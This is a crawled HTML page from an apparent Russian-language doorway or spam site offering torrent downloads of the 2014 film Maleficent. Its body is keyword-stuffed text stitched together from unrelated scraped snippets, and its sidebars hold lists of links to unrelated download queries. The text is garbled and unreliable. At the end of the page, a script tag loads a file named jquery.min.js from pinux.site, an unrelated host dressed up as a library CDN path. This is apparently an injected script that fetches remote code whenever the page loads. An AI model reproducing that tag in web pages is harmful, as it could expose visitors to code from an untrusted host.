

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-kino-manifisenta-2014-skachat.html
body_size: 3093
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кино манифисента 2014 скачать - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кино манифисента 2014 скачать</h2>
                            </header>
                            <p>Скачать фильмы с торрента бесплатно без регистрации можно на нашем сайте! Быстро и в хорошем качестве. 29 мая 2014 (РФ) 28 мая 2014 (Мир) 23 сентября 2014  Хорошее, годное кино: есть Анджелина Джоли и с толком, с чувством потраченный бюджет в 200 миллионов долларов. Может, это покажется грубым на фоне. Малефисента (2014) — Maleficent — смотреть онлайн на КиноПоиск. Всё о фильме: дата выхода, трейлеры, фото, актеры. . Очень красивое и не лишенное смысла кино, которое близко · В кино я хожу довольно редко, реже, чем хотелось бы. Нельзя сказать, что ко всем картинам отношусь однозначно отрицательно, но что-то 
Трейлер фильма: Фильм Бобры-зомби / Zombeavers скачать торрент - новинка кино 2014. В фильме "Бобры-зомби" - группа учащихся колледжа останавливается в прибрежном домике на отдых и вместо секса и дебоша оказывается. Скачать торрент фильм Малефисента (2014) в хорошем качестве. Главная героиня фильма – Малефисента, когда-то жила в прекрасном царстве, она была счастлива и жизнь ее была, как в сказке. Но счастье закончилось тогда, когда. На страницах категории Вы можете скачать популярные фильмы бесплатно и без регистрации в хорошем качестве, выпущенные в 2018-2019 году. Бесплатное скачивание от кинокомпании «Walt Disney Pictures» - это новая интерпретация известной сказки Шарля Перро «Спящая красавица» и мультфильма 1959 года с таким же названием. По сюжету картины волшебница Малефисента будет жить в лесу. В кинотеатре онлайн kino-hd.in Вы получаете возможность смотреть кино онлайн без регистрации и фильмы новинки 2017 2018 2019 года бесплатно в 720 1080 качестве. 
kinoprofi – здесь вы можете смотреть фильмы онлайн бесплатно круглосуточно! Самая большая библиотека фильмов, сериалов и мультфильмов в хорошем качестве вас приятно удивит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-druzya-skachat-na-ukrainskom-torrent.html">Друзья скачать на украинском торрент</a></li>
                                <li><a href="xtt-rukovodstvo-po-ekspluatacii-2107-skachat.html">Руководство по эксплуатации 2107 скачать</a></li>
                                <li><a href="xtt-skachat-gost-v.html">Скачать гост в</a></li>
                                <li><a href="xtt-muzyka-skachat-na-sayte-zaycev-net.html">Музыка скачать на сайте зайцев нет</a></li>
                                <li><a href="xtt-drayvera-dlya-xerox-workcentre-3119-torrent.html">Драйвера для xerox workcentre 3119 торрент</a></li>
                                <li><a href="xtt-skachat-muzyku-ernar-aydar-vse-pesni-2014.html">Скачать музыку ернар айдар все песни 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-normativnyy-metod-teplovoy-raschet-kotelnyh-agregatov.html">Нормативный метод тепловой расчет котельных агрегатов</a></li>
                                            <li><a href="xtt-5d-attrakciony-video.html">5д аттракционы видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-cherez-torrent-kontr-strayk-zombi-mod.html">Скачать через торрент контр страйк зомби мод</a></li>
                                            <li><a href="xtt-wordpress-shablony-kinoteatr.html">Wordpress шаблоны кинотеатр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-organizacionnaya-struktura-rosgosstrah-shema.html">Организационная структура росгосстрах схема</a></li>
                                            <li><a href="xtt-skachat-besplatno-pesni-gruppy-karolina.html">Скачать бесплатно песни группы каролина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-unknown-problem-initializing-graphics-kak-ispravit.html">Unknown problem initializing graphics как исправить</a></li>
                                            <li><a href="xtt-gorkiy-chelkash-skachat-pdf.html">Горький челкаш скачать pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
